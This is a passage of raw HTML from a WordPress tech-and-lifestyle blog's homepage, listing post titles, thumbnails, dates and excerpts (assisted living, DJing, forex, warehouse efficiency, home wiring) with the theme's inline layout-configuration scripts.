							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="73" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How You Can Help the Global Network and Improve Global Weather Predictions and Databases" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-You-Can-Help-the-Global-Network-and-Improve-Global-Weather-Predictions-and-Databases.gif" data-srcset="" data-sizes="auto" data-expand="700" title="Local Weather Networks: How You Can Help the Global Network and Improve Global Weather Predictions and Databases 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/local-weather-networks-can-help-global-network-improve-global-weather-predictions-databases/">Local Weather Networks: How You Can Help the Global Network and Improve Global Weather Predictions and Databases</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/local-weather-networks-can-help-global-network-improve-global-weather-predictions-databases/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/advantages-of-playing-online-casino-games/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Advantages of Playing Online Casino Games" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/Advantages-of-Playing-Online-Casino-Games-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/Advantages-of-Playing-Online-Casino-Games-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/Advantages-of-Playing-Online-Casino-Games-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/Advantages-of-Playing-Online-Casino-Games-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Advantages of Playing Online Casino Games 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/advantages-of-playing-online-casino-games/">Advantages of Playing Online Casino Games</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/advantages-of-playing-online-casino-games/" ><i class="fa fa-clock-o"></i> December 15, 2022</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/content-curation-management-security-modern-enterprise/">Content Curation, Management, and Security for the Modern Enterprise</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/content-curation-management-security-modern-enterprise/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/coffee-for-creativity-color-your-life-with-flavored-coffee-beans/">Coffee for Creativity: Color Your Life with Flavored Coffee Beans</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/coffee-for-creativity-color-your-life-with-flavored-coffee-beans/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/manychat-marketing-2019-training-courses-available/">ManyChat Marketing in 2019 – Training &amp; Courses Available</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/manychat-marketing-2019-training-courses-available/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/the-key-to-smart-website-auditing-and-tuning/">The Key to Smart Website Auditing and Tuning</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-key-to-smart-website-auditing-and-tuning/" ><i class="fa fa-clock-o"></i> September 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences/">Chatbots in E-commerce- Transforming Customer Engagement and Shopping Experiences</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences/" ><i class="fa fa-clock-o"></i> September 13, 2023</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6976aa1689731 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6976aa16b9efc   " data-unique="jnews_module_31758_1_6976aa16b9efc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6976aa16b9efc = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6976aa16d63f7   " data-unique="jnews_module_31758_2_6976aa16d63f7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/6-innovative-ways-to-popularize-your-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Innovative Ways To Popularize Your Business" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/6-Innovative-Ways-To-Popularize-Your-Business.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/6-Innovative-Ways-To-Popularize-Your-Business.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/6-Innovative-Ways-To-Popularize-Your-Business-300x150.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/6-Innovative-Ways-To-Popularize-Your-Business-768x384.jpg 768w" data-sizes="auto" data-expand="700" title="6 Innovative Ways To Popularize Your Business 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/6-innovative-ways-to-popularize-your-business/">6 Innovative Ways To Popularize Your Business</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-innovative-ways-to-popularize-your-business/"><i class="fa fa-clock-o"></i> January 24, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/6-innovative-ways-to-popularize-your-business/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Every company wants to get known and wants their business to grow. It is the aim of every business that...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-tech-has-revolutionised-the-forex-market/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How tech has revolutionised the forex market" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/How-tech-has-revolutionised-the-forex-market-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/How-tech-has-revolutionised-the-forex-market-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/How-tech-has-revolutionised-the-forex-market-800x570.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/How-tech-has-revolutionised-the-forex-market-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/How-tech-has-revolutionised-the-forex-market-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How tech has revolutionised the forex market  13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-tech-has-revolutionised-the-forex-market/">How tech has revolutionised the forex market </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-tech-has-revolutionised-the-forex-market/"><i class="fa fa-clock-o"></i> March 1, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-tech-has-revolutionised-the-forex-market/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Remember the iconic scenes in films like "The Wolf of Wall Street" depicting frenzied traders barking orders into phones on...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/warehouse-efficiency-top-5-characteristics-need-consider/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="229" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Warehouse Efficiency: Top 5 Characteristics You Need To Consider" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785-300x196.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785-768x502.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785-1024x670.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785-810x530.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785-1140x746.jpg 1140w" data-sizes="auto" data-expand="700" title="Warehouse Efficiency: Top 5 Characteristics You Need To Consider 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/warehouse-efficiency-top-5-characteristics-need-consider/">Warehouse Efficiency: Top 5 Characteristics You Need To Consider</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/warehouse-efficiency-top-5-characteristics-need-consider/"><i class="fa fa-clock-o"></i> October 24, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/warehouse-efficiency-top-5-characteristics-need-consider/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>When it comes to a warehouse, we often discuss the one that provides the best outcomes in terms of cost-efficiency,...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6976aa16d63f7 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36523,36926,33574,10540,37082,8256,18957,8854,32871,38358","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6976aa16ef307   " data-unique="jnews_module_31758_3_6976aa16ef307">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
